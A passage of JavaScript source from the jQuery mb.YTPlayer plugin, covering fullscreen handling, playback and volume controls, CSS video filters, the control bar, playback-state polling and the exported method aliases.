						jQuery( YTPlayer ).trigger( "YTPFullScreenEnd" );
					} else {
						jQuery( YTPlayer ).YTPSetVideoQuality( "default" );
						jQuery( YTPlayer ).trigger( "YTPFullScreenStart" );
					}
				} );
			}
			if( !YTPlayer.isAlone ) {
				function hideMouse() {
					YTPlayer.overlay.css( {
						cursor: "none"
					} );
				}
				jQuery( document ).on( "mousemove.YTPlayer", function( e ) {
					YTPlayer.overlay.css( {
						cursor: "auto"
					} );
					clearTimeout( YTPlayer.hideCursor );
					if( !jQuery( e.target ).parents().is( ".mb_YTPBar" ) ) YTPlayer.hideCursor = setTimeout( hideMouse, 3000 );
				} );
				hideMouse();
				if( real ) {
					videoWrapper.css( {
						opacity: 0
					} );
					videoWrapper.addClass( "YTPFullscreen" );
					launchFullscreen( videoWrapper.get( 0 ) );
					setTimeout( function() {
						videoWrapper.CSSAnimate( {
							opacity: 1
						}, 1000 );
						YTPlayer.wrapper.append( controls );
						jQuery( YTPlayer ).optimizeDisplay();
						YTPlayer.player.seekTo( YTPlayer.player.getCurrentTime() + .1, true );
					}, 500 )
				} else videoWrapper.css( {
					zIndex: 10000
				} ).CSSAnimate( {
					opacity: 1
				}, 1000 );
				fullScreenBtn.html( jQuery.mbYTPlayer.controls.showSite );
				YTPlayer.isAlone = true;
			} else {
				jQuery( document ).off( "mousemove.YTPlayer" );
				YTPlayer.overlay.css( {
					cursor: "auto"
				} );
				if( real ) {
					cancelFullscreen();
				} else {
					videoWrapper.CSSAnimate( {
						opacity: YTPlayer.opt.opacity
					}, 500 );
					videoWrapper.css( {
						zIndex: 0
					} );
				}
				fullScreenBtn.html( jQuery.mbYTPlayer.controls.onlyYT );
				YTPlayer.isAlone = false;
			}

			function RunPrefixMethod( obj, method ) {
				var pfx = [ "webkit", "moz", "ms", "o", "" ];
				var p = 0,
					m, t;
				while( p < pfx.length && !obj[ m ] ) {
					m = method;
					if( pfx[ p ] == "" ) {
						m = m.substr( 0, 1 ).toLowerCase() + m.substr( 1 );
					}
					m = pfx[ p ] + m;
					t = typeof obj[ m ];
					if( t != "undefined" ) {
						pfx = [ pfx[ p ] ];
						return( t == "function" ? obj[ m ]() : obj[ m ] );
					}
					p++;
				}
			}

			function launchFullscreen( element ) {
				RunPrefixMethod( element, "RequestFullScreen" );
			}

			function cancelFullscreen() {
				if( RunPrefixMethod( document, "FullScreen" ) || RunPrefixMethod( document, "IsFullScreen" ) ) {
					RunPrefixMethod( document, "CancelFullScreen" );
				}
			}
			return this;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		toggleLoops: function() {
			var YTPlayer = this.get( 0 );
			var data = YTPlayer.opt;
			if( data.loop == 1 ) {
				data.loop = 0;
			} else {
				if( data.startAt ) {
					YTPlayer.player.seekTo( data.startAt );
				} else {
					YTPlayer.player.playVideo();
				}
				data.loop = 1;
			}
			return this;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		play: function() {
			var YTPlayer = this.get( 0 );
			if( !YTPlayer.isReady ) return;

			YTPlayer.player.playVideo();
			YTPlayer.wrapper.CSSAnimate( {
				opacity: YTPlayer.isAlone ? 1 : YTPlayer.opt.opacity
			}, 2000 );

			jQuery( YTPlayer.playerEl ).CSSAnimate( {
				opacity: 1
			}, 1000 );

			jQuery( YTPlayer ).css( "background-image", "none" );
			return this;
		},
		/**
		 *
		 * @param callback
		 * @returns {jQuery.mbYTPlayer}
		 */
		togglePlay: function( callback ) {
			var YTPlayer = this.get( 0 );
			if( YTPlayer.state == 1 ) this.YTPPause();
			else this.YTPPlay();
			if( typeof callback == "function" ) {
				callback( YTPlayer.state );
			}
			return this;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		stop: function() {
			var YTPlayer = this.get( 0 );
			var controls = jQuery( "#controlBar_" + YTPlayer.id );
			var playBtn = controls.find( ".mb_YTPPlaypause" );
			playBtn.html( jQuery.mbYTPlayer.controls.play );
			YTPlayer.player.stopVideo();
			return this;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		pause: function() {
			var YTPlayer = this.get( 0 );
			YTPlayer.player.pauseVideo();
			return this;
		},
		/**
		 *
		 * @param val
		 * @returns {jQuery.mbYTPlayer}
		 */
		seekTo: function( val ) {
			var YTPlayer = this.get( 0 );
			YTPlayer.player.seekTo( val, true );
			return this;
		},
		/**
		 *
		 * @param val
		 * @returns {jQuery.mbYTPlayer}
		 */
		setVolume: function( val ) {
			var YTPlayer = this.get( 0 );
			if( !val && !YTPlayer.opt.vol && YTPlayer.player.getVolume() == 0 ) jQuery( YTPlayer ).YTPUnmute();
			else if( ( !val && YTPlayer.player.getVolume() > 0 ) || ( val && YTPlayer.opt.vol == val ) ) {
				if( !YTPlayer.isMute ) jQuery( YTPlayer ).YTPMute();
				else jQuery( YTPlayer ).YTPUnmute();
			} else {
				YTPlayer.opt.vol = val;
				YTPlayer.player.setVolume( YTPlayer.opt.vol );
				if( YTPlayer.volumeBar && YTPlayer.volumeBar.length ) YTPlayer.volumeBar.updateSliderVal( val )
			}
			return this;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		mute: function() {
			var YTPlayer = this.get( 0 );
			if( YTPlayer.isMute ) return;
			YTPlayer.player.mute();
			YTPlayer.isMute = true;
			YTPlayer.player.setVolume( 0 );
			if( YTPlayer.volumeBar && YTPlayer.volumeBar.length && YTPlayer.volumeBar.width() > 10 ) {
				YTPlayer.volumeBar.updateSliderVal( 0 );
			}
			var controls = jQuery( "#controlBar_" + YTPlayer.id );
			var muteBtn = controls.find( ".mb_YTPMuteUnmute" );
			muteBtn.html( jQuery.mbYTPlayer.controls.unmute );
			jQuery( YTPlayer ).addClass( "isMuted" );
			if( YTPlayer.volumeBar && YTPlayer.volumeBar.length ) YTPlayer.volumeBar.addClass( "muted" );
			var YTPEvent = jQuery.Event( "YTPMuted" );
			YTPEvent.time = YTPlayer.player.time;
			if( YTPlayer.canTrigger ) jQuery( YTPlayer ).trigger( YTPEvent );
			return this;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		unmute: function() {
			var YTPlayer = this.get( 0 );
			if( !YTPlayer.isMute ) return;
			YTPlayer.player.unMute();
			YTPlayer.isMute = false;
			YTPlayer.player.setVolume( YTPlayer.opt.vol );
			if( YTPlayer.volumeBar && YTPlayer.volumeBar.length ) YTPlayer.volumeBar.updateSliderVal( YTPlayer.opt.vol > 10 ? YTPlayer.opt.vol : 10 );
			var controls = jQuery( "#controlBar_" + YTPlayer.id );
			var muteBtn = controls.find( ".mb_YTPMuteUnmute" );
			muteBtn.html( jQuery.mbYTPlayer.controls.mute );
			jQuery( YTPlayer ).removeClass( "isMuted" );
			if( YTPlayer.volumeBar && YTPlayer.volumeBar.length ) YTPlayer.volumeBar.removeClass( "muted" );
			var YTPEvent = jQuery.Event( "YTPUnmuted" );
			YTPEvent.time = YTPlayer.player.time;
			if( YTPlayer.canTrigger ) jQuery( YTPlayer ).trigger( YTPEvent );
			return this;
		},
		/**
		 *
		 * @param filter
		 * @param value
		 * @returns {jQuery.mbYTPlayer}
		 */
		applyFilter: function( filter, value ) {
			var YTPlayer = this.get( 0 );
			YTPlayer.filters[ filter ].value = value;
			if( YTPlayer.filtersEnabled ) this.YTPEnableFilters();
			return this;
		},
		/**
		 *
		 * @param filters
		 * @returns {jQuery.mbYTPlayer}
		 */
		applyFilters: function( filters ) {
			var YTPlayer = this.get( 0 );
			this.on( "YTPReady", function() {
				for( var key in filters ) {
					YTPlayer.filters[ key ].value = filters[ key ];
					jQuery( YTPlayer ).YTPApplyFilter( key, filters[ key ] );
				}
				jQuery( YTPlayer ).trigger( "YTPFiltersApplied" );
			} );
			return this;
		},
		/**
		 *
		 * @param filter
		 * @param value
		 * @returns {*}
		 */
		toggleFilter: function( filter, value ) {
			return this.each( function() {
				var YTPlayer = this;
				if( !YTPlayer.filters[ filter ].value ) YTPlayer.filters[ filter ].value = value;
				else YTPlayer.filters[ filter ].value = 0;
				if( YTPlayer.filtersEnabled ) jQuery( this ).YTPEnableFilters();
			} )
			return this;
		},
		/**
		 *
		 * @param callback
		 * @returns {*}
		 */
		toggleFilters: function( callback ) {
			return this.each( function() {
				var YTPlayer = this;
				if( YTPlayer.filtersEnabled ) {
					jQuery( YTPlayer ).trigger( "YTPDisableFilters" );
					jQuery( YTPlayer ).YTPDisableFilters();
				} else {
					jQuery( YTPlayer ).YTPEnableFilters();
					jQuery( YTPlayer ).trigger( "YTPEnableFilters" );
				}
				if( typeof callback == "function" ) callback( YTPlayer.filtersEnabled );
			} )
		},
		/**
		 *
		 * @returns {*}
		 */
		disableFilters: function() {
			return this.each( function() {
				var YTPlayer = this;
				var iframe = jQuery( YTPlayer.playerEl );
				iframe.css( "-webkit-filter", "" );
				iframe.css( "filter", "" );
				YTPlayer.filtersEnabled = false;
			} )
		},
		/**
		 *
		 * @returns {*}
		 */
		enableFilters: function() {
			return this.each( function() {
				var YTPlayer = this;
				var iframe = jQuery( YTPlayer.playerEl );
				var filterStyle = "";
				for( var key in YTPlayer.filters ) {
					if( YTPlayer.filters[ key ].value ) filterStyle += key.replace( "_", "-" ) + "(" + YTPlayer.filters[ key ].value + YTPlayer.filters[ key ].unit + ") ";
				}
				iframe.css( "-webkit-filter", filterStyle );
				iframe.css( "filter", filterStyle );
				YTPlayer.filtersEnabled = true;
			} )
			return this;
		},
		/**
		 *
		 * @param filter
		 * @param callback
		 * @returns {*}
		 */
		removeFilter: function( filter, callback ) {
			return this.each( function() {
				if( typeof filter == "function" ) {
					callback = filter;
					filter = null;
				}
				var YTPlayer = this;
				if( !filter )
					for( var key in YTPlayer.filters ) {
						jQuery( this ).YTPApplyFilter( key, 0 );
						if( typeof callback == "function" ) callback( key );
					} else {
						jQuery( this ).YTPApplyFilter( filter, 0 );
						if( typeof callback == "function" ) callback( filter );
					}
			} );
			return this;
		},
		/**
		 *
		 */
		addMask: function( mask ) {
			var YTPlayer = this.get( 0 );
			var overlay = YTPlayer.overlay;

			overlay.CSSAnimate( {
				opacity: 0
			}, 500, function() {

				overlay.css( {
					backgroundImage: "url(" + mask + ")",
					backgroundRepeat: "no-repeat",
					backgroundPosition: "center center",
					backgroundSize: "cover"
				} );

				overlay.CSSAnimate( {
					opacity: 1
				}, 500 );

			} );
			return this;

		},
		/**
		 *
		 */
		removeMask: function() {
			var YTPlayer = this.get( 0 );
			var overlay = YTPlayer.overlay;
			overlay.CSSAnimate( {
				opacity: 0
			}, 500, function() {
				overlay.css( {
					backgroundImage: "",
					backgroundRepeat: "",
					backgroundPosition: "",
					backgroundSize: ""
				} );
				overlay.CSSAnimate( {
					opacity: 1
				}, 500 );

			} );

			return this;

		},
		/**
		 *
		 * @returns {{totalTime: number, currentTime: number}}
		 */
		manageProgress: function() {
			var YTPlayer = this.get( 0 );
			var controls = jQuery( "#controlBar_" + YTPlayer.id );
			var progressBar = controls.find( ".mb_YTPProgress" );
			var loadedBar = controls.find( ".mb_YTPLoaded" );
			var timeBar = controls.find( ".mb_YTPseekbar" );
			var totW = progressBar.outerWidth();
			var currentTime = Math.floor( YTPlayer.player.getCurrentTime() );
			var totalTime = Math.floor( YTPlayer.player.getDuration() );
			var timeW = ( currentTime * totW ) / totalTime;
			var startLeft = 0;
			var loadedW = YTPlayer.player.getVideoLoadedFraction() * 100;
			loadedBar.css( {
				left: startLeft,
				width: loadedW + "%"
			} );
			timeBar.css( {
				left: 0,
				width: timeW
			} );
			return {
				totalTime: totalTime,
				currentTime: currentTime
			};
		},
		/**
		 *
		 * @param YTPlayer
		 */
		buildControls: function( YTPlayer ) {
			var data = YTPlayer.opt;
			// @data.printUrl: is deprecated; use data.showYTLogo
			data.showYTLogo = data.showYTLogo || data.printUrl;
			if( jQuery( "#controlBar_" + YTPlayer.id ).length ) return;
			YTPlayer.controlBar = jQuery( "<span/>" ).attr( "id", "controlBar_" + YTPlayer.id ).addClass( "mb_YTPBar" ).css( {
				whiteSpace: "noWrap",
				position: YTPlayer.isBackground ? "fixed" : "absolute",
				zIndex: YTPlayer.isBackground ? 10000 : 1000
			} ).hide();
			var buttonBar = jQuery( "<div/>" ).addClass( "buttonBar" );
			/* play/pause button*/
			var playpause = jQuery( "<span>" + jQuery.mbYTPlayer.controls.play + "</span>" ).addClass( "mb_YTPPlaypause ytpicon" ).click( function() {
				if( YTPlayer.player.getPlayerState() == 1 ) jQuery( YTPlayer ).YTPPause();
				else jQuery( YTPlayer ).YTPPlay();
			} );
			/* mute/unmute button*/
			var MuteUnmute = jQuery( "<span>" + jQuery.mbYTPlayer.controls.mute + "</span>" ).addClass( "mb_YTPMuteUnmute ytpicon" ).click( function() {
				if( YTPlayer.player.getVolume() == 0 ) {
					jQuery( YTPlayer ).YTPUnmute();
				} else {
					jQuery( YTPlayer ).YTPMute();
				}
			} );
			/* volume bar*/
			var volumeBar = jQuery( "<div/>" ).addClass( "mb_YTPVolumeBar" ).css( {
				display: "inline-block"
			} );
			YTPlayer.volumeBar = volumeBar;
			/* time elapsed */
			var idx = jQuery( "<span/>" ).addClass( "mb_YTPTime" );
			var vURL = data.videoURL ? data.videoURL : "";
			if( vURL.indexOf( "http" ) < 0 ) vURL = jQuery.mbYTPlayer.locationProtocol + "//www.youtube.com/watch?v=" + data.videoURL;
			var movieUrl = jQuery( "<span/>" ).html( jQuery.mbYTPlayer.controls.ytLogo ).addClass( "mb_YTPUrl ytpicon" ).attr( "title", "view on YouTube" ).on( "click", function() {
				window.open( vURL, "viewOnYT" )
			} );
			var onlyVideo = jQuery( "<span/>" ).html( jQuery.mbYTPlayer.controls.onlyYT ).addClass( "mb_OnlyYT ytpicon" ).on( "click", function() {
				jQuery( YTPlayer ).YTPFullscreen( data.realfullscreen );
			} );
			var progressBar = jQuery( "<div/>" ).addClass( "mb_YTPProgress" ).css( "position", "absolute" ).click( function( e ) {
				timeBar.css( {
					width: ( e.clientX - timeBar.offset().left )
				} );
				YTPlayer.timeW = e.clientX - timeBar.offset().left;
				YTPlayer.controlBar.find( ".mb_YTPLoaded" ).css( {
					width: 0
				} );
				var totalTime = Math.floor( YTPlayer.player.getDuration() );
				YTPlayer.goto = ( timeBar.outerWidth() * totalTime ) / progressBar.outerWidth();
				YTPlayer.player.seekTo( parseFloat( YTPlayer.goto ), true );
				YTPlayer.controlBar.find( ".mb_YTPLoaded" ).css( {
					width: 0
				} );
			} );
			var loadedBar = jQuery( "<div/>" ).addClass( "mb_YTPLoaded" ).css( "position", "absolute" );
			var timeBar = jQuery( "<div/>" ).addClass( "mb_YTPseekbar" ).css( "position", "absolute" );
			progressBar.append( loadedBar ).append( timeBar );
			buttonBar.append( playpause ).append( MuteUnmute ).append( volumeBar ).append( idx );
			if( data.showYTLogo ) {
				buttonBar.append( movieUrl );
			}
			if( YTPlayer.isBackground || ( eval( YTPlayer.opt.realfullscreen ) && !YTPlayer.isBackground ) ) buttonBar.append( onlyVideo );
			YTPlayer.controlBar.append( buttonBar ).append( progressBar );
			if( !YTPlayer.isBackground ) {
				YTPlayer.controlBar.addClass( "inlinePlayer" );
				YTPlayer.wrapper.before( YTPlayer.controlBar );
			} else {
				jQuery( "body" ).after( YTPlayer.controlBar );
			}
			volumeBar.simpleSlider( {
				initialval: YTPlayer.opt.vol,
				scale: 100,
				orientation: "h",
				callback: function( el ) {
					if( el.value == 0 ) {
						jQuery( YTPlayer ).YTPMute();
					} else {
						jQuery( YTPlayer ).YTPUnmute();
					}
					YTPlayer.player.setVolume( el.value );
					if( !YTPlayer.isMute ) YTPlayer.opt.vol = el.value;
				}
			} );
		},
		/**
		 *
		 *
		 * */
		checkForState: function( YTPlayer ) {
			var interval = YTPlayer.opt.showControls ? 100 : 400;
			clearInterval( YTPlayer.getState );
			//Checking if player has been removed from scene
			if( !jQuery.contains( document, YTPlayer ) ) {
				jQuery( YTPlayer ).YTPPlayerDestroy();
				clearInterval( YTPlayer.getState );
				clearInterval( YTPlayer.checkForStartAt );
				return;
			}

			jQuery.mbYTPlayer.checkForStart( YTPlayer );

			YTPlayer.getState = setInterval( function() {
				var prog = jQuery( YTPlayer ).YTPManageProgress();
				var $YTPlayer = jQuery( YTPlayer );
				var data = YTPlayer.opt;
				var startAt = YTPlayer.opt.startAt ? YTPlayer.opt.startAt : 1;
				var stopAt = YTPlayer.opt.stopAt > YTPlayer.opt.startAt ? YTPlayer.opt.stopAt : 0;
				stopAt = stopAt < YTPlayer.player.getDuration() ? stopAt : 0;
				if( YTPlayer.player.time != prog.currentTime ) {
					var YTPEvent = jQuery.Event( "YTPTime" );
					YTPEvent.time = YTPlayer.player.time;
					jQuery( YTPlayer ).trigger( YTPEvent );
				}
				YTPlayer.player.time = prog.currentTime;
				if( YTPlayer.player.getVolume() == 0 ) $YTPlayer.addClass( "isMuted" );
				else $YTPlayer.removeClass( "isMuted" );

				if( YTPlayer.opt.showControls )
					if( prog.totalTime ) {
						YTPlayer.controlBar.find( ".mb_YTPTime" ).html( jQuery.mbYTPlayer.formatTime( prog.currentTime ) + " / " + jQuery.mbYTPlayer.formatTime( prog.totalTime ) );
					} else {
						YTPlayer.controlBar.find( ".mb_YTPTime" ).html( "-- : -- / -- : --" );
					}


				if( eval( YTPlayer.opt.stopMovieOnBlur ) )
					if( !document.hasFocus() ) {
						if( YTPlayer.state == 1 ) {
							YTPlayer.hasFocus = false;
							$YTPlayer.YTPPause();
						}
					} else if( document.hasFocus() && !YTPlayer.hasFocus && !( YTPlayer.state == -1 || YTPlayer.state == 0 ) ) {

					YTPlayer.hasFocus = true;
					$YTPlayer.YTPPlay();
				}

				if( YTPlayer.controlBar && YTPlayer.controlBar.outerWidth() <= 400 && !YTPlayer.isCompact ) {
					YTPlayer.controlBar.addClass( "compact" );
					YTPlayer.isCompact = true;
					if( !YTPlayer.isMute && YTPlayer.volumeBar ) YTPlayer.volumeBar.updateSliderVal( YTPlayer.opt.vol );
				} else if( YTPlayer.controlBar && YTPlayer.controlBar.outerWidth() > 400 && YTPlayer.isCompact ) {
					YTPlayer.controlBar.removeClass( "compact" );
					YTPlayer.isCompact = false;
					if( !YTPlayer.isMute && YTPlayer.volumeBar ) YTPlayer.volumeBar.updateSliderVal( YTPlayer.opt.vol );
				}
				if( YTPlayer.player.getPlayerState() == 1 && ( parseFloat( YTPlayer.player.getDuration() - 1.5 ) < YTPlayer.player.getCurrentTime() || ( stopAt > 0 && parseFloat( YTPlayer.player.getCurrentTime() ) > stopAt ) ) ) {
					if( YTPlayer.isEnded ) return;
					YTPlayer.isEnded = true;
					setTimeout( function() {
						YTPlayer.isEnded = false
					}, 1000 );

					if( YTPlayer.isPlayList ) {

						if( !data.loop || ( data.loop > 0 && YTPlayer.player.loopTime === data.loop - 1 ) ) {

							YTPlayer.player.loopTime = undefined;
							clearInterval( YTPlayer.getState );
							var YTPEnd = jQuery.Event( "YTPEnd" );
							YTPEnd.time = YTPlayer.player.time;
							jQuery( YTPlayer ).trigger( YTPEnd );
							YTPlayer.state = 0;

							return;
						}

					} else if( !data.loop || ( data.loop > 0 && YTPlayer.player.loopTime === data.loop - 1 ) ) {

						YTPlayer.player.loopTime = undefined;
						YTPlayer.preventTrigger = true;
						jQuery( YTPlayer ).YTPPause();
						YTPlayer.state = 0;

						YTPlayer.wrapper.CSSAnimate( {
							opacity: 0
						}, 500, function() {

							if( YTPlayer.controlBar )
								YTPlayer.controlBar.find( ".mb_YTPPlaypause" ).html( jQuery.mbYTPlayer.controls.play );

							var YTPEnd = jQuery.Event( "YTPEnd" );
							YTPEnd.time = YTPlayer.player.time;
							jQuery( YTPlayer ).trigger( YTPEnd );

							YTPlayer.player.seekTo( startAt, true );
							if( !YTPlayer.isBackground ) {
								YTPlayer.opt.containment.css( {
									background: "rgba(0,0,0,0.5) url(" + YTPlayer.opt.backgroundUrl + ") center center",
									backgroundSize: "cover"
								} );
							}
						} );

						return;

					}

					YTPlayer.player.loopTime = YTPlayer.player.loopTime ? ++YTPlayer.player.loopTime : 1;
					startAt = startAt || 1;
					YTPlayer.preventTrigger = true;
					jQuery( YTPlayer ).YTPPause();
					YTPlayer.player.seekTo( startAt, true );
					$YTPlayer.YTPPlay();


				}
			}, interval );
		},
		/**
		 *
		 * */
		checkForStart: function( YTPlayer ) {
			var $YTPlayer = jQuery( YTPlayer );

			//Checking if player has been removed from scene
			if( !jQuery.contains( document, YTPlayer ) ) {
				jQuery( YTPlayer ).YTPPlayerDestroy();
				return
			}

			/*
			 if( jQuery.browser.chrome )
			 YTPlayer.opt.quality = "default";
			 */

			YTPlayer.preventTrigger = true;
			jQuery( YTPlayer ).YTPPause();

			jQuery( YTPlayer ).muteYTPVolume();
			jQuery( "#controlBar_" + YTPlayer.id ).remove();

			if( YTPlayer.opt.showControls )
				jQuery.mbYTPlayer.buildControls( YTPlayer );

			if( YTPlayer.opt.addRaster ) {

				var classN = YTPlayer.opt.addRaster == "dot" ? "raster-dot" : "raster";
				YTPlayer.overlay.addClass( YTPlayer.isRetina ? classN + " retina" : classN );

			} else {

				YTPlayer.overlay.removeClass( function( index, classNames ) {
					// change the list into an array
					var current_classes = classNames.split( " " ),
						// array of classes which are to be removed
						classes_to_remove = [];
					jQuery.each( current_classes, function( index, class_name ) {
						// if the classname begins with bg add it to the classes_to_remove array
						if( /raster.*/.test( class_name ) ) {
							classes_to_remove.push( class_name );
						}
					} );
					classes_to_remove.push( "retina" );
					// turn the array back into a string
					return classes_to_remove.join( " " );
				} )

			}

			var startAt = YTPlayer.opt.startAt ? YTPlayer.opt.startAt : 1;
			YTPlayer.player.playVideo();
			YTPlayer.player.seekTo( startAt, true );

			YTPlayer.checkForStartAt = setInterval( function() {

				jQuery( YTPlayer ).YTPMute();

				var canPlayVideo = YTPlayer.player.getVideoLoadedFraction() >= startAt / YTPlayer.player.getDuration();

				if( YTPlayer.player.getDuration() > 0 && YTPlayer.player.getCurrentTime() >= startAt && canPlayVideo ) {

					//YTPlayer.player.playVideo();

					//console.timeEnd( "checkforStart" );

					//	console.debug( "checkForStartAt:: checked ::  ", YTPlayer );

					clearInterval( YTPlayer.checkForStartAt );

					YTPlayer.isReady = true;
					if( typeof YTPlayer.opt.onReady == "function" )
						YTPlayer.opt.onReady( YTPlayer );

					var YTPready = jQuery.Event( "YTPReady" );
					YTPready.time = YTPlayer.player.time;
					jQuery( YTPlayer ).trigger( YTPready );


					YTPlayer.preventTrigger = true;
					jQuery( YTPlayer ).YTPPause();

					if( !YTPlayer.opt.mute ) jQuery( YTPlayer ).YTPUnmute();
					YTPlayer.canTrigger = true;
					if( YTPlayer.opt.autoPlay ) {
						$YTPlayer.YTPPlay();

						var YTPStart = jQuery.Event( "YTPStart" );
						YTPStart.time = YTPlayer.player.time;
						jQuery( YTPlayer ).trigger( YTPStart );

						$YTPlayer.css( "background-image", "none" );
						jQuery( YTPlayer.playerEl ).CSSAnimate( {
							opacity: 1
						}, 1000 );
						YTPlayer.wrapper.CSSAnimate( {
							opacity: YTPlayer.isAlone ? 1 : YTPlayer.opt.opacity
						}, 1000 );
					} else {

						$YTPlayer.YTPPause();
						//YTPlayer.player.pauseVideo();
						if( !YTPlayer.isPlayer ) {
							jQuery( YTPlayer.playerEl ).CSSAnimate( {
								opacity: 1
							}, 500 );

							YTPlayer.wrapper.CSSAnimate( {
								opacity: YTPlayer.isAlone ? 1 : YTPlayer.opt.opacity
							}, 500 );
						}
					}

					if( YTPlayer.isPlayer && !YTPlayer.opt.autoPlay ) {
						YTPlayer.loading.html( "Ready" );
						setTimeout( function() {
							YTPlayer.loading.fadeOut();
						}, 100 )
					}
					if( YTPlayer.controlBar ) YTPlayer.controlBar.slideDown( 1000 );

				} else if( jQuery.browser.safari ) {
					//YTPlayer.player.playVideo();
					//if( startAt >= 0 ) YTPlayer.player.seekTo( startAt, true );
				}

			}, 1 );


		},
		/**
		 *
		 * @param s
		 * @returns {string}
		 */
		formatTime: function( s ) {
			var min = Math.floor( s / 60 );
			var sec = Math.floor( s - ( 60 * min ) );
			return( min <= 9 ? "0" + min : min ) + " : " + ( sec <= 9 ? "0" + sec : sec );
		}
	};
	/**
	 *
	 * @returns {boolean}
	 */
	jQuery.fn.toggleVolume = function() {
		var YTPlayer = this.get( 0 );
		if( !YTPlayer ) return;
		if( YTPlayer.player.isMuted() ) {
			jQuery( YTPlayer ).YTPUnmute();
			return true;
		} else {
			jQuery( YTPlayer ).YTPMute();
			return false;
		}
	};
	/**
	 *
	 */
	jQuery.fn.optimizeDisplay = function() {
		var YTPlayer = this.get( 0 );
		var data = YTPlayer.opt;
		var playerBox = jQuery( YTPlayer.playerEl );
		var vid = {};

		if( data.optimizeDisplay ) {
			var margin = 24;
			var overprint = 100;
			var win = {};
			var el = YTPlayer.wrapper;
			win.width = el.outerWidth();
			win.height = el.outerHeight();
			vid.width = win.width + ( ( win.width * margin ) / 100 );
			vid.height = data.ratio == "16/9" ? Math.ceil( ( 9 * win.width ) / 16 ) : Math.ceil( ( 3 * win.width ) / 4 );
			vid.marginTop = -( ( vid.height - win.height ) / 2 );
			vid.marginLeft = -( ( win.width * ( margin / 2 ) ) / 100 );
			if( vid.height < win.height ) {
				vid.height = win.height + ( ( win.height * margin ) / 100 );
				vid.width = data.ratio == "16/9" ? Math.floor( ( 16 * win.height ) / 9 ) : Math.floor( ( 4 * win.height ) / 3 );
				vid.marginTop = -( ( win.height * ( margin / 2 ) ) / 100 );
				vid.marginLeft = -( ( vid.width - win.width ) / 2 );
			}
			vid.width += overprint;
			vid.height += overprint;
			vid.marginTop -= overprint / 2;
			vid.marginLeft -= overprint / 2;
		} else {
			vid.width = "100%";
			vid.height = "100%";
			vid.marginTop = 0;
			vid.marginLeft = 0;
		}

		playerBox.css( {
			width: vid.width,
			height: vid.height,
			marginTop: vid.marginTop,
			marginLeft: vid.marginLeft
		} );

	};
	/**
	 *
	 * @param arr
	 * @returns {Array|string|Blob|*}
	 *
	 */
	jQuery.shuffle = function( arr ) {
		var newArray = arr.slice();
		var len = newArray.length;
		var i = len;
		while( i-- ) {
			var p = parseInt( Math.random() * len );
			var t = newArray[ i ];
			newArray[ i ] = newArray[ p ];
			newArray[ p ] = t;
		}
		return newArray;
	};

	jQuery.fn.unselectable = function() {
		return this.each( function() {
			jQuery( this ).css( {
				"-moz-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			} ).attr( "unselectable", "on" );
		} );
	};


	/* Exposed public method */
	jQuery.fn.YTPlayer = jQuery.mbYTPlayer.buildPlayer;
	jQuery.fn.YTPGetPlayer = jQuery.mbYTPlayer.getPlayer;
	jQuery.fn.YTPGetVideoID = jQuery.mbYTPlayer.getVideoID;
	jQuery.fn.YTPChangeMovie = jQuery.mbYTPlayer.changeMovie;
	jQuery.fn.YTPPlayerDestroy = jQuery.mbYTPlayer.playerDestroy;

	jQuery.fn.YTPPlay = jQuery.mbYTPlayer.play;
	jQuery.fn.YTPTogglePlay = jQuery.mbYTPlayer.togglePlay;
	jQuery.fn.YTPStop = jQuery.mbYTPlayer.stop;
	jQuery.fn.YTPPause = jQuery.mbYTPlayer.pause;
	jQuery.fn.YTPSeekTo = jQuery.mbYTPlayer.seekTo;

	jQuery.fn.YTPlaylist = jQuery.mbYTPlayer.playlist;
	jQuery.fn.YTPPlayNext = jQuery.mbYTPlayer.playNext;
	jQuery.fn.YTPPlayPrev = jQuery.mbYTPlayer.playPrev;

	jQuery.fn.YTPMute = jQuery.mbYTPlayer.mute;
	jQuery.fn.YTPUnmute = jQuery.mbYTPlayer.unmute;
	jQuery.fn.YTPToggleVolume = jQuery.mbYTPlayer.toggleVolume;
	jQuery.fn.YTPSetVolume = jQuery.mbYTPlayer.setVolume;

	jQuery.fn.YTPGetVideoData = jQuery.mbYTPlayer.getVideoData;
	jQuery.fn.YTPFullscreen = jQuery.mbYTPlayer.fullscreen;
	jQuery.fn.YTPToggleLoops = jQuery.mbYTPlayer.toggleLoops;
	jQuery.fn.YTPSetVideoQuality = jQuery.mbYTPlayer.setVideoQuality;
	jQuery.fn.YTPManageProgress = jQuery.mbYTPlayer.manageProgress;

	jQuery.fn.YTPApplyFilter = jQuery.mbYTPlayer.applyFilter;
	jQuery.fn.YTPApplyFilters = jQuery.mbYTPlayer.applyFilters;
	jQuery.fn.YTPToggleFilter = jQuery.mbYTPlayer.toggleFilter;
	jQuery.fn.YTPToggleFilters = jQuery.mbYTPlayer.toggleFilters;
	jQuery.fn.YTPRemoveFilter = jQuery.mbYTPlayer.removeFilter;
	jQuery.fn.YTPDisableFilters = jQuery.mbYTPlayer.disableFilters;
	jQuery.fn.YTPEnableFilters = jQuery.mbYTPlayer.enableFilters;

	jQuery.fn.YTPAddMask = jQuery.mbYTPlayer.addMask;
	jQuery.fn.YTPRemoveMask = jQuery.mbYTPlayer.removeMask;


	/**
	 *
	 * @deprecated
	 *
	 **/
	jQuery.fn.mb_YTPlayer = jQuery.mbYTPlayer.buildPlayer;
	jQuery.fn.playNext = jQuery.mbYTPlayer.playNext;
	jQuery.fn.playPrev = jQuery.mbYTPlayer.playPrev;
	jQuery.fn.changeMovie = jQuery.mbYTPlayer.changeMovie;
	jQuery.fn.getVideoID = jQuery.mbYTPlayer.getVideoID;
	jQuery.fn.getPlayer = jQuery.mbYTPlayer.getPlayer;
	jQuery.fn.playerDestroy = jQuery.mbYTPlayer.playerDestroy;
	jQuery.fn.fullscreen = jQuery.mbYTPlayer.fullscreen;
	jQuery.fn.buildYTPControls = jQuery.mbYTPlayer.buildControls;
	jQuery.fn.playYTP = jQuery.mbYTPlayer.play;
	jQuery.fn.toggleLoops = jQuery.mbYTPlayer.toggleLoops;
	jQuery.fn.stopYTP = jQuery.mbYTPlayer.stop;
